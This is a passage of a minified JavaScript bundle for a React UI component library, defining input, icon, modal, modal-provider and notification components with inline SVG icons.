OX_LABEL_DISABLED_C:"--gui-checkbox-label-disabled-c",CHECKBOX_LABEL_MX:"--gui-checkbox-label-mx",CHECKBOX_LABEL_FW:"--gui-checkbox-label-fw",CHECKBOX_LABEL_FZ:"--gui-checkbox-label-fz",CHECKBOX_R:"--gui-checkbox-r",CHECKBOX_SIZE:"--gui-checkbox-size"}},62922:function(e,t,n){n.d(t,{J:function(){return f}});var o=n(37667),l=n.n(o),i=n(45443),r=n(90294),a={root:"gui_a1d06996"},c=n(32523),s=n(50920),d=n(94374),u=n(58221);let p=(0,n(41456).Z)((e,t)=>{let{pointer:n,size:o=16,color:l="inherit",transition:r,...a}=t;return{root:{...n?{cursor:"pointer"}:{},"--gui-icon-color":l,"--gui-icon-size":(0,i.HD)(o)?o:"".concat(o,"px"),...r?{transition:(0,i.jn)(r)?"transform 150ms ease-out":r}:{},...(0,c.IV)(a)}}}),f=(0,s.b)((e,t)=>{let{icon:n,style:o,styles:s,className:f,classNames:m,color:g,unstyled:C,disabled:v,invalid:h,pointer:E,bg:w,transition:b,rtlRotate:y=!1,verticalRotate:_=!1,...x}=e,L=(0,c.mN)(x),N=(0,d.y)({props:e,name:"Icon",classes:a,style:o,styles:s,className:f,classNames:m,varsResolver:p});return l().createElement(u.x,{"data-disabled":v||void 0,"data-invalid":h||void 0,"data-rtl-rotate":y||void 0,"data-vertical-rotate":_||void 0,children:!(0,i.HD)(n)&&n,...L,...N("root"),className:(0,r.W)(N("root").className,i.X2),ref:t})})},31753:function(e,t,n){n.d(t,{I:function(){return x}});var o=n(37667),l=n.n(o),i=n(36923),r=n(90294),a=n(45443),c=n(62922),s={base:"gui_46affb14",lg:"gui_9fe8367e",md:"gui_9fe8369a",sm:"gui_9fe8375d",xs:"gui_9fe837fe",primary:"gui_fa250edf",secondary:"gui_422faf11",input:"gui_8fb7ebe7",wrapper:"gui_6c018570 gui_46affb14",section:"gui_82577fc2",clear:"gui_8f624a6a",iconElement:"gui_dbcf7aa0",loading:"gui_20f8e219",disabled:"gui_a03e553f"},d={lg:"gui_428a454d",md:"gui_428a4569",sm:"gui_428a462c",xs:"gui_428a46cd",primary:"gui_f1d6e970",secondary:"gui_14d52962",root:"gui_c9110c34"},u=n(60964),p=n(32523),f=n(19384),m=n(94374),g=n(58221),C=n(41456);let v=(0,C.Z)((e,t)=>{let{...n}=t;return{root:{...(0,p.IV)(n)}}}),h=(0,f.F)((0,o.forwardRef)((e,t)=>{let{bg:n,type:c="primary",size:s="md",invalid:p,disabled:f,className:C="",withLeftPadding:h,withRightPadding:E,classNames:w,styles:b,style:y,..._}=e,L="outlined"===c?"secondary":c,{dir:N}=(0,i.g)(),[O,k]=(0,o.useState)(!1),B=(0,m.y)({name:"Group",props:e,classes:d,classNames:w,styles:b,style:y,varsResolver:v}),D=l().Children.map(_.children,e=>l().isValidElement(e)&&(e.type===x||e.type===u.Ph||"string"!=typeof e.type&&e.type.childType===u.Ph||"string"!=typeof e.type&&e.type.childType===x)?l().cloneElement(e,{size:s,...e.props,type:L,disabled:f,invalid:p,onFocus:t=>{e.props.onFocus&&e.props.onFocus(t),k(!0)},onBlur:t=>{e.props.onBlur&&e.props.onBlur(t),k(!1)},"data-no-border-bg":!0}):e);return l().createElement(g.x,{ref:t,component:"label",dir:N,style:B("root").style,className:(0,r.W)(B("root").className,d.root,d[L],d[s],C,a.X2),"data-with-pxe":E||void 0,"data-with-pxs":h||void 0,"data-invalid":p,"data-focus":O,"data-disabled":e.disabled,..._},D)}));var E=n(81554);let w={INPUT_ALIGN:"--gui-input-align",INPUT_H:"--gui-input-h",INPUT_R:"--gui-input-r",INPUT_FZ:"--gui-input-fz",INPUT_FW:"--gui-input-fw",INPUT_PX:"--gui-input-px",INPUT_BG:"--gui-input-bg",INPUT_C:"--gui-input-c"};var b=n(49572),y=n(22618);let _=(0,C.Z)((e,t)=>{let{c:n,h:o,fz:l,fw:i,px:r,bg:a,radius:c,textAlign:s,...d}=t;return{wrapper:{...c?{[w.INPUT_R]:(0,p.vl)("radius",c)}:{},...s?{[w.INPUT_ALIGN]:s}:{},...a?{[w.INPUT_BG]:"".concat(a)}:{},...i?{[w.INPUT_FW]:"".concat(i)}:{},...l?{[w.INPUT_FZ]:(0,p.vl)("fz",l)}:{},...o?{[w.INPUT_H]:(0,p.vl)("h",o)}:{},...r?{[w.INPUT_PX]:(0,p.vl)("px",r)}:{},...n?{[w.INPUT_C]:"".concat(n)}:{},...(0,p.IV)(d)}}}),x=(0,p.bq)((e,t)=>{let{dir:n}=(0,i.g)(),{bg:o,type:d="primary",invalid:u,size:f="md",className:g="",styles:C,classNames:v={},htmlType:h,textAlign:E,wrapperProps:w,onClear:x,icon:L,vars:N,leftIcon:O,rightIcon:k,loading:B,...D}=e,P=(0,p.mN)(D),S=(0,m.y)({props:e,name:"Input",classes:s,style:P.style,styles:C,className:g,classNames:v,varsResolver:_});P.leftSection=P.leftSection||L||O,P.rightSection=P.rightSection||k;let I=!!P.leftSection,H=!!P.rightSection,R=!!x;return I&&(P.leftSection=l().Children.map(P.leftSection,e=>l().isValidElement(e)&&e.type===c.J?l().cloneElement(e,{disabled:P.disabled,invalid:u,className:(0,r.W)(s.iconElement,e.props.className)}):e)),(R||B)&&(P.rightSection=l().createElement(l().Fragment,null,R&&l().createElement("svg",{onMouseDown:e=>e.preventDefault(),onTouchStart:e=>e.preventDefault(),onClick:e=>{e.preventDefault(),x&&x()},className:s.clear,viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.0003 18.3334C14.6027 18.3334 18.3337 14.6024 18.3337 10C18.3337 5.39765 14.6027 1.66669 10.0003 1.66669C5.39795 1.66669 1.66699 5.39765 1.66699 10C1.66699 14.6024 5.39795 18.3334 10.0003 18.3334ZM6.46477 7.64301L8.82176 10L6.46474 12.357C6.30203 12.5197 6.30202 12.7836 6.46474 12.9463L7.054 13.5355C7.21672 13.6982 7.48054 13.6982 7.64325 13.5355L10.0003 11.1785L12.3573 13.5356C12.52 13.6983 12.7839 13.6983 12.9466 13.5356L13.5358 12.9463C13.6986 12.7836 13.6986 12.5198 13.5358 12.3571L11.1788 10L13.5358 7.64298C13.6985 7.48026 13.6985 7.21644 13.5358 7.05372L12.9466 6.46446C12.7838 6.30175 12.52 6.30175 12.3573 6.46446L10.0003 8.82149L7.64328 6.4645C7.48056 6.30178 7.21674 6.30178 7.05402 6.4645L6.46477 7.05375C6.30205 7.21647 6.30205 7.48029 6.46477 7.64301Z",fill:"currentColor"})),B&&l().createElement(b.l,{className:s.loading,size:"var(--gui-input-clear-icon-size)"}),P.rightSection)),l().createElement(y.I,{"data-has-loading":B||void 0,"data-has-clear":R||void 0,"data-has-right-exclude-clear":H||void 0,error:!!u||void 0,styles:C,unstyled:!0,dir:n,wrapperProps:{dir:n,"data-disabled":P.disabled||void 0,...w,style:{...S("wrapper").style,...null==w?void 0:w.style}},...P,placeholder:R?P.placeholder||" ":P.placeholder,type:h,ref:t,className:(0,r.W)(g,a.X2),classNames:(0,a.Ez)(s,{wrapper:(0,r.W)(s[f],s["outlined"===d?"secondary":d])},v)})});x.Wrapper=E.S,x.Group=h},81554:function(e,t,n){n.d(t,{S:function(){return p}});var o=n(37667),l=n.n(o),i=n(32523),r=n(36923),a={base:"gui_91738f8f",root:"gui_917b09a0 gui_91738f8f",label:"gui_9d8b0df6",error:"gui_9d30610a",description:"gui_b946497e",required:"gui_d648255d"},c=n(90294),s=n(45443),d=n(62922),u=n(22618);let p=(0,i.d5)((e,t)=>{let{dir:n}=(0,r.g)(),{className:o,classNames:i={},label:p,fullWidth:f,required:m,withAsterisk:g,...C}=e;return l().createElement(u.I.Wrapper,{ref:t,unstyled:!0,dir:n,labelElement:"div",label:!!p&&l().createElement(l().Fragment,null,(m||g)&&l().createElement(d.J,{size:6,mr:4},l().createElement("svg",{viewBox:"0 0 6 6",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{d:"M5.27808 0.909575L6 2.18617L3.80214 3L6 3.81383L5.26203 5.12234L3.43316 3.68617L3.77005 6H2.29412L2.59893 3.68617L0.770054 5.15425L0 3.79787L2.18182 2.98404L0 2.20213L0.737968 0.893618L2.61497 2.32979L2.29412 0H3.7861L3.43316 2.32979L5.27808 0.909575Z",fill:"var(--color-text-text-error)"}))),p),"data-full-width":f||void 0,inputWrapperOrder:["label","input","error","description"],...C,className:(0,c.W)(o,s.X2),classNames:(0,s.Ez)(a,i)})})},49572:function(e,t,n){n.d(t,{l:function(){return a}});var o=n(37667),l=n.n(o),i=n(90294),r=n(62922);let a=e=>{let{size:t=16,className:n,style:o,bg:a,c:c,during:s,...d}=e,u={...o||{},...a?{"--gui-inlineLoading-bg":a}:{},...c?{"--gui-inlineLoading-c":c}:{},...s?{"--gui-inlineLoading-t":s}:{}};return l().createElement(r.J,{size:t,style:u,className:(0,i.W)(n,"gui_9a4cc0dd"),...d},l().createElement("svg",{viewBox:"0 0 100 100"},l().createElement("circle",{cx:"50",cy:"50",r:"40",fill:"none",stroke:"var(--gui-inlineLoading-bg)",strokeWidth:"10"}),l().createElement("circle",{cx:"50",cy:"50",r:"40",fill:"none",stroke:"var(--gui-inlineLoading-c)",strokeWidth:"10",strokeLinecap:"round",strokeDasharray:"62.8318530718 188.495559215",strokeDashoffset:"0"})))}},57959:function(e,t,n){n.d(t,{u:function(){return C}});var o=n(37667),l=n.n(o),i=n(36923),r=n(62922),a={base:"gui_9de8ae11",lg:"gui_5ebb84bb",root:"gui_9df02822 gui_9de8ae11",md:"gui_5ebb84d7",sm:"gui_5ebb859a",xs:"gui_5ebb863b",content:"gui_54c44539",overlay:"gui_db015510",body:"gui_9de8e0e2",inner:"gui_1f958f16",title:"gui_202e6318",header:"gui_d0e2b9cd",footer:"gui_ce0c8cdb",close:"gui_1f401eb8"},c=n(90294),s=n(58221);let d=(0,o.forwardRef)((e,t)=>l().createElement(s.x,{component:"div",ref:t,...e,className:(0,c.W)(a.footer,e.className)}));var u=n(45443),p=n(33592);let f=(0,o.forwardRef)((e,t)=>l().createElement(s.x,{component:"div",ref:t,...e,className:(0,c.W)(a.header,e.className)}));var m=n(27296),g=n(76227);let C=(0,m.d)((e,t)=>{let{type:n="md",h5FixedBottom:o,classNames:s={},styles:m,title:C,withHeader:h=!0,withOverlay:E=!0,overlayColor:w,withCloseButton:b=!0,children:y,zIndex:_,removeScrollLock:x=!1,onEnterTransitionEnd:L,onExitTransitionEnd:N,...O}=e,{dir:k}=(0,i.g)(),B=l().Children.map((0,p.A)(y),e=>l().isValidElement(e)&&e.type===f||l().isValidElement(e)&&e.type===d?null:e),D=l().Children.map((0,p.A)(y),e=>l().isValidElement(e)&&e.type===f?l().cloneElement(e):null),P=l().Children.map((0,p.A)(y),e=>l().isValidElement(e)&&e.type===d?l().cloneElement(e):null);return l().createElement(g.u.Root,{transitionProps:{transition:{in:{opacity:1,transform:"scaleY(1)"},out:{opacity:0,transform:"scaleY(0)"},transitionProperty:"opacity"},duration:100,onEntered:L,onExited:N},dir:k,"data-has-h5-fixed-bottom":o||void 0,"data-no-title":!h||void 0,"data-no-title-text":!C&&D.every(e=>null===e)||void 0,"data-no-content-text":0===B.filter(e=>e).length||void 0,"data-no-footer":0===P.filter(e=>e).length||void 0,"data-no-close-btn":!b||void 0,ref:t,removeScrollProps:x?{enabled:!x}:void 0,...O,style:{...O.style||{},...w?{"--gui-modal-overlay":w}:{},..._?{"--gui-modal-zIndex":_}:{}},styles:m,classNames:(0,u.Ez)(a,s,{root:(0,c.W)(a[n],u.X2)})},E&&l().createElement(g.u.Overlay,{color:w}),l().createElement(g.u.Content,null,b&&l().createElement(g.u.CloseButton,{icon:l().createElement(l().Fragment,null,C&&l().createElement("span",{style:{lineHeight:"normal",fontSize:"var(--gui-modal-header-fz)"}},"x"),l().createElement(r.J,{c:"var(--gui-modal-close-icon-c)",size:"var(--gui-modal-close-icon-size)"},l().createElement(v,null)))}),D,h&&D.every(e=>null===e)&&l().createElement(g.u.Header,{component:"div"},l().createElement(g.u.Title,{component:"div"},C)),l().createElement(g.u.Body,null,B),P))});C.Footer=d,C.Header=f;let v=()=>l().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{d:"M3.98369 2.76682C3.84928 2.63241 3.63136 2.63241 3.49694 2.76682L2.76682 3.49694C2.63241 3.63135 2.63241 3.84928 2.76682 3.98369L6.78249 7.99935L2.76682 12.015C2.63241 12.1494 2.63241 12.3674 2.76682 12.5018L3.49694 13.2319C3.63136 13.3663 3.84928 13.3663 3.98369 13.2319L7.99935 9.21622L12.015 13.2319C12.1494 13.3663 12.3673 13.3663 12.5018 13.2319L13.2319 12.5018C13.3663 12.3673 13.3663 12.1494 13.2319 12.015L9.21622 7.99935L13.2319 3.9837C13.3663 3.84929 13.3663 3.63136 13.2319 3.49695L12.5018 2.76683C12.3673 2.63242 12.1494 2.63242 12.015 2.76683L7.99935 6.78249L3.98369 2.76682Z",fill:"currentColor"}))},59627:function(e,t,n){n.d(t,{$:function(){return h}});var o,l=n(37667),i=n.n(l),r=n(57959),a=n(33398);let c=(0,l.createContext)(null);var s=n(70546);function d(e){let{id:t,cancelProps:n,confirmProps:o,labels:d={cancel:"",confirm:""},closeOnConfirm:u=!0,closeOnCancel:p=!0,groupProps:f,onCancel:m,onConfirm:g,children:C}=e,{cancel:v,confirm:h}=d,E=function(){let e=(0,l.useContext)(c);if(!e)throw Error("[@gate/modals] useModals hook was called outside of context, wrap your app with ModalsProvider component");return e}();return i().createElement(i().Fragment,null,C,i().createElement(r.u.Footer,null,i().createElement(s.Z,{justify:"flex-end",...f},i().createElement(a.z,{type:"secondary",...n,onClick:e=>{"function"==typeof(null==n?void 0:n.onClick)&&(null==n||n.onClick(e)),"function"==typeof m&&m(),p&&E.closeModal(t)}},(null==n?void 0:n.children)||v),i().createElement(a.z,{type:"primary",...o,onClick:e=>{"function"==typeof(null==o?void 0:o.onClick)&&(null==o||o.onClick(e)),"function"==typeof g&&g(),u&&E.closeModal(t)}},(null==o?void 0:o.children)||h))))}let u="undefined"!=typeof document?l.useLayoutEffect:l.useEffect;var p=n(17149);let[f,m]=(o="mantine-modals",[function(e){let t=(0,l.useMemo)(()=>Object.keys(e).reduce((t,n)=>(t["".concat(o,":").concat(n)]=t=>e[n](t.detail),t),{}),[e]);u(()=>(Object.keys(t).forEach(e=>{window.removeEventListener(e,t[e]),window.addEventListener(e,t[e])}),()=>Object.keys(t).forEach(e=>{window.removeEventListener(e,t[e])})),[t])},function(e){return function(){var t,n;return t="".concat(o,":").concat(String(e)),n=arguments.length<=0?void 0:arguments[0],void window.dispatchEvent(new CustomEvent(t,{detail:n}))}}]);function g(e,t){var n,o,l,i;t&&"confirm"===e.type&&(null===(l=(i=e.props).onCancel)||void 0===l||l.call(i)),null===(n=(o=e.props).onClose)||void 0===n||n.call(o)}function C(e,t){switch(t.type){case"OPEN":return{current:t.modal,modals:[...e.modals,t.modal]};case"CLOSE":{let n=e.modals.find(e=>e.id===t.modalId);if(!n)return e;g(n,t.canceled);let o=e.modals.filter(e=>e.id!==t.modalId);return{current:o[o.length-1]||e.current,modals:o}}case"CLOSE_ALL":return e.modals.length?(e.modals.concat().reverse().forEach(e=>{g(e,t.canceled)}),{current:e.current,modals:[]}):e;case"UPDATE":{var n;let{modalId:o,newProps:l}=t,i=e.modals.map(e=>e.id!==o?e:"content"===e.type||"confirm"===e.type?{...e,props:{...e.props,...l}}:"context"===e.type?{...e,props:{...e.props,...l,innerProps:{...e.props.innerProps,...l.innerProps}}}:e),r=(null===(n=e.current)||void 0===n?void 0:n.id)===o&&i.find(e=>e.id===o)||e.current;return{...e,modals:i,current:r}}default:return e}}m("closeModal"),m("closeAllModals");var v=n(3173);function h(e){let{children:t,modalProps:n,labels:o,modals:a}=e,[s,u]=(0,l.useReducer)(C,{modals:[],current:null}),m=(0,l.useRef)(s);m.current=s;let g=(0,l.useCallback)(e=>{u({type:"CLOSE_ALL",canceled:e})},[m,u]),h=(0,l.useCallback)(e=>{let{modalId:t,...n}=e,o=t||(0,p.k)();return u({type:"OPEN",modal:{id:o,type:"content",props:n}}),o},[u]),E=(0,l.useCallback)(e=>{let{modalId:t,...n}=e,o=t||(0,p.k)();return u({type:"OPEN",modal:{id:o,type:"confirm",props:n}}),o},[u]),w=(0,l.useCallback)((e,t)=>{let{modalId:n,...o}=t,l=n||(0,p.k)();return u({type:"OPEN",modal:{id:l,type:"context",props:o,ctx:e}}),l},[u]),b=(0,l.useCallback)((e,t)=>{u({type:"CLOSE",modalId:e,canceled:t})},[m,u]),y=(0,l.useCallback)(e=>{let{modalId:t,...n}=e;u({type:"UPDATE",modalId:t,newProps:n})},[u]),_=(0,l.useCallback)(e=>{u({type:"UPDATE",modalId:e.modalId,newProps:e})},[u]);f({openModal:h,openConfirmModal:E,openContextModal:e=>{let{modal:t,...n}=e;return w(t,n)},closeModal:b,closeContextModal:b,closeAllModals:g,updateModal:y,updateContextModal:_});let x={modals:s.modals,openModal:h,openConfirmModal:E,openContextModal:w,closeModal:b,closeContextModal:b,closeAll:g,updateModal:y,updateContextModal:_},{modalProps:L,content:N}=(()=>{let e=m.current.current;switch(null==e?void 0:e.type){case"context":{let{innerProps:t,...n}=e.props,o=a[e.ctx];return{modalProps:n,content:i().createElement(o,{innerProps:t,context:x,id:e.id})}}case"confirm":{let{modalProps:t,confirmProps:n}=function(e){if(!e)return{confirmProps:{},modalProps:{}};let{id:t,children:n,onCancel:o,onConfirm:l,closeOnConfirm:i,closeOnCancel:r,cancelProps:a,confirmProps:c,groupProps:s,labels:d,...u}=e;return{confirmProps:{id:t,children:n,onCancel:o,onConfirm:l,closeOnConfirm:i,closeOnCancel:r,cancelProps:a,confirmProps:c,groupProps:s,labels:d},modalProps:{id:t,...u}}}(e.props);return{modalProps:t,content:i().createElement(d,{...n,id:e.id,labels:e.props.labels||o})}}case"content":{let{children:t,...n}=e.props;return{modalProps:n,content:t}}default:return{modalProps:{},content:null}}})();return i().createElement(c.Provider,{value:x},i().createElement(r.u,{zIndex:(0,v.w)("modal")+1,...n,...L,opened:s.modals.length>0,onClose:()=>{var e;return b(null===(e=s.current)||void 0===e?void 0:e.id)}},N),t)}},46686:function(e,t,n){n.d(t,{N$:function(){return s},c0:function(){return c},zn:function(){return d}});var o=n(37667),l=n.n(o);let i=(0,o.createContext)(null),r=null,a=new Map,c={show(e){if(e.providerId){let t=a.get(e.providerId);if(!t){if(!r)throw Error("Notifications context is not mounted yet.");return r.showNotification(e)}return t.showNotification(e)}if(!r)throw Error("Notifications context is not mounted yet.");return r.showNotification(e)},hide(e){if(!r)throw Error("Notifications context is not mounted yet.");r.hideNotification(e)},hideFromProvider(e,t){let n=a.get(t);if(!n){if(!r)throw Error("Notifications context is not mounted yet.");return r.hideNotification(e)}return n.hideNotification(e)},update(e){if(e.providerId){let t=a.get(e.providerId);if(!t){if(!r)throw Error("Notifications context is not mounted yet.");return r.updateNotification(e)}return t.updateNotification(e)}if(!r)throw Error("Notifications context is not mounted yet.");r.updateNotification(e)},clean(){if(!r)throw Error("Notifications context is not mounted yet.");r.cleanNotifications()},cleanQueue(){if(!r)throw Error("Notifications context is not mounted yet.");r.cleanNotificationsQueue()},updateState(e){if(!r)throw Error("Notifications context is not mounted yet.");r.updateNotificationsState(e)}}.show;function s(e){let{children:t,limit:n=5,defaultPosition:c="top-center",id:s}=e,[d,u]=(0,o.useState)([]),p=(0,o.useCallback)(e=>{u(t=>e(t))},[]),f={notifications:d,queue:[],showNotification:(0,o.useCallback)(e=>{var t;let n=null!==(t=e.id)&&void 0!==t?t:Math.random().toString(36).slice(2,11);return p(t=>e.id&&t.some(t=>t.id===e.id)?t:[...t,{...e,id:n}]),n},[p]),hideNotification:(0,o.useCallback)(e=>{p(t=>t.filter(t=>{var n;return t.id!==e||(null===(n=t.onClose)||void 0===n||n.call(t,t),!1)}))},[p]),updateNotification:(0,o.useCallback)(e=>{e.id&&p(t=>t.map(t=>t.id===e.id?{...t,...e}:t))},[p]),cleanNotifications:(0,o.useCallback)(()=>{p(()=>[])},[p]),cleanNotificationsQueue:(0,o.useCallback)(()=>{},[]),updateNotificationsState:p,limit:n,defaultPosition:c};return r=f,l().useEffect(()=>(s&&a.set(s,f),()=>{s&&a.delete(s)}),[s,f]),l().createElement(i.Provider,{value:f},t)}function d(){let e=(0,o.useContext)(i);if(!e)throw Error("useNotifications must be used within a NotificationsProvider");return e}},29494:function(e,t,n){n.d(t,{T:function(){return b}});var o=n(37667),l=n.n(o),i=n(19481),r=n.n(i),a=n(46686),c=n(36923),s=n(45443),d=n(32523),u={base:"gui_a49ba53",information:"gui_19942b6a",pending:"gui_24ef0ed5",success:"gui_de53c541",warning:"gui_90a434da",error:"gui_3f1f8ec6",provider:"gui_2b562873",root:"gui_a513464 gui_a49ba53",icon:"gui_a4ceffb",closeButton:"gui_919a4d88",container:"gui_47937a3f",body:"gui_a49ed24",title:"gui_3feedf16",description:"gui_3d733a3a"},p=n(90294),f=n(62922),m=n(94374),g=n(58221);let C=(0,d.d5)((e,t)=>{let{dir:n}=(0,c.g)(),{type:o="success",title:i,icon:r,label:a,onClose:C,footer:h,maw:E,miw:w,...b}=e,y=(0,m.y)({props:e,name:"Notification",classes:u,style:b.style});return l().createElement(g.x,{"data-with-close":!!C||void 0,ref:t,dir:n,...y("root"),...b,style:{...E?{"--gui-notification-maw":(0,d.vl)("h",E)}:{},...w?{"--gui-notification-miw":(0,d.vl)("h",w)}:{},...b.style||{}},className:(0,p.W)(u[o],y("root").className,s.X2)},l().createElement("div",{...y("container")},l().createElement("div",{...y("icon")},r||(e=>{switch(e){case"information":return l().createElement(f.J,null,l().createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM8.93612 6.46066H9.00667C8.88127 7.07334 8.70623 7.66492 8.53178 8.2545C8.26547 9.15457 8.00053 10.05 7.91567 11.0087C7.93597 11.029 7.94459 11.0376 7.95497 11.0413C7.96263 11.044 7.97125 11.044 7.98623 11.044C8.29706 11.1684 8.52248 10.8296 8.7128 10.5436C8.84569 10.3439 8.96146 10.1699 9.07723 10.1973C9.39474 10.268 8.86623 10.832 8.79566 10.9026C8.5141 11.2553 7.98623 11.89 7.35254 11.89C6.89458 11.89 6.43658 11.6093 6.50715 10.8673C6.55327 10.3824 6.74981 9.76329 6.93935 9.16623C7.03981 8.84977 7.13832 8.53949 7.21141 8.25865C7.22725 8.19848 7.24366 8.13917 7.25973 8.08105C7.42268 7.4919 7.55191 7.02465 6.71883 7.02465V6.84799C7.03566 6.72466 7.43168 6.68949 7.82763 6.65433C8.22364 6.61916 8.61957 6.584 8.93612 6.46066ZM8.29463 4.26409C8.42205 4.17882 8.57186 4.13331 8.7251 4.13331C8.93006 4.13505 9.12613 4.21737 9.27106 4.36252C9.41599 4.50768 9.49818 4.70405 9.49992 4.90932C9.49992 5.06279 9.45448 5.21283 9.36934 5.34044C9.2842 5.46805 9.16319 5.56751 9.02161 5.62625C8.88003 5.68498 8.72424 5.70035 8.57394 5.67041C8.42364 5.64046 8.28558 5.56656 8.17722 5.45803C8.06886 5.34951 7.99507 5.21124 7.96517 5.06071C7.93527 4.91018 7.95062 4.75415 8.00926 4.61235C8.06791 4.47056 8.16722 4.34936 8.29463 4.26409Z",fill:"currentColor"})));case"warning":return l().createElement(f.J,null,l().createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM7.33325 9.16665V4.49998H8.66659V9.16665H7.33325ZM7.33325 11.5V10.1666H8.66659V11.5H7.33325Z",fill:"currentColor"})));case"success":return l().createElement(f.J,null,l().createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM10.8974 5.71485L7.2295 9.38274L5.31161 7.46485C5.18143 7.33467 4.97038 7.33467 4.8402 7.46485L4.3688 7.93625C4.23862 8.06643 4.23862 8.27748 4.3688 8.40766L6.7581 10.797C6.88312 10.922 7.05269 10.9922 7.2295 10.9922C7.40631 10.9922 7.57588 10.922 7.70091 10.797L11.8402 6.65766C11.9704 6.52748 11.9704 6.31643 11.8402 6.18625L11.3688 5.71485C11.2386 5.58467 11.0276 5.58467 10.8974 5.71485Z",fill:"currentColor"})));case"pending":return l().createElement(f.J,null,l().createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6667C11.6818 14.6667 14.6666 11.6819 14.6666 8.00001C14.6666 4.31811 11.6818 1.33334 7.99992 1.33334C4.31802 1.33334 1.33325 4.31811 1.33325 8.00001C1.33325 11.6819 4.31802 14.6667 7.99992 14.6667ZM7 4.66667V9.01146V9.46426L7.42091 9.63117L10.7542 10.953L11.2458 9.71362L8.33333 8.55866V4.66667H7Z",fill:"currentColor"})));case"error":return l().createElement(f.J,null,l().createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6667C11.6818 14.6667 14.6666 11.6819 14.6666 8.00001C14.6666 4.31811 11.6818 1.33334 7.99992 1.33334C4.31802 1.33334 1.33325 4.31811 1.33325 8.00001C1.33325 11.6819 4.31802 14.6667 7.99992 14.6667ZM5.17147 6.1144L7.05707 8L5.17145 9.88561C5.04128 10.0158 5.04128 10.2268 5.17145 10.357L5.64286 10.8284C5.77303 10.9586 5.98409 10.9586 6.11426 10.8284L7.99988 8.9428L9.88552 10.8284C10.0157 10.9586 10.2267 10.9586 10.3569 10.8284L10.8283 10.357C10.9585 10.2269 10.9585 10.0158 10.8283 9.88564L8.94269 8L10.8283 6.11437C10.9585 5.9842 10.9585 5.77314 10.8283 5.64297L10.3569 5.17156C10.2267 5.04139 10.0157 5.04139 9.8855 5.17156L7.99988 7.05719L6.11428 5.17159C5.98411 5.04142 5.77305 5.04142 5.64288 5.17159L5.17147 5.643C5.0413 5.77317 5.0413 5.98423 5.17147 6.1144Z",fill:"currentColor"})));default:return}})(o)),l().createElement("div",{...y("body")},i&&l().createElement("div",{...y("title")},i),(a||e.children)&&l().createElement("div",{...y("description")},a||e.children)),!!C&&l().createElement(f.J,{size:"var(--gui-alert-icon-size)",onClick:C,...y("closeButton"),icon:l().createElement(v,null)})),h)}),v=()=>l().createElement("svg",{viewBox:"0 0 16 17",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{d:"M3.98442 3.2675C3.85001 3.13308 3.63209 3.13308 3.49768 3.2675L2.76756 3.99761C2.63315 4.13203 2.63315 4.34995 2.76756 4.48436L6.78322 8.50002L2.76756 12.5157C2.63315 12.6501 2.63315 12.868 2.76756 13.0024L3.49768 13.7326C3.63209 13.867 3.85001 13.867 3.98442 13.7326L8.00009 9.71689L12.0157 13.7325C12.1502 13.867 12.3681 13.867 12.5025 13.7325L13.2326 13.0024C13.367 12.868 13.367 12.6501 13.2326 12.5157L9.21695 8.50002L13.2326 4.48437C13.367 4.34996 13.367 4.13204 13.2326 3.99762L12.5025 3.2675C12.3681 3.13309 12.1502 3.13309 12.0157 3.2675L8.00009 7.28316L3.98442 3.2675Z",fill:"currentColor"}));var h=n(4491),E=n(19352);let w=["top-left","top-center","top-right","bottom-left","bottom-center","bottom-right"];function b(e){let{containerWidth:t=480,className:n,gap:i="var(--gui-notification-base-my)",zIndex:c="var(--gui-notification-base-zIndex)",transitionDuration:s=250,autoClose:d=4e3,withinPortal:f=!0,horizontalOffset:m=16,verticalOffset:g=64,id:C}=e,{notifications:v,hideNotification:E,defaultPosition:b,limit:_}=(0,a.zn)(),x=l().useCallback(e=>{E(e)},[E]),L=v.filter(e=>C?e.providerId===C:!e.providerId),{visibleNotifications:N}=l().useMemo(()=>{let e=[],t=[],n={"top-left":0,"top-right":0,"top-center":0,"bottom-left":0,"bottom-right":0,"bottom-center":0};for(let l of L){var o;let i=null!==(o=l.position)&&void 0!==o?o:b;n[i]+=1,n[i]<=_?e.push(l):t.push(l)}return{visibleNotifications:e,queuedNotifications:t}},[L,b,_]),O={"top-left":[],"top-center":[],"top-right":[],"bottom-left":[],"bottom-center":[],"bottom-right":[]};N.forEach(e=>{var t;O[null!==(t=e.position)&&void 0!==t?t:b].push(e)});let k=w.map(e=>{let 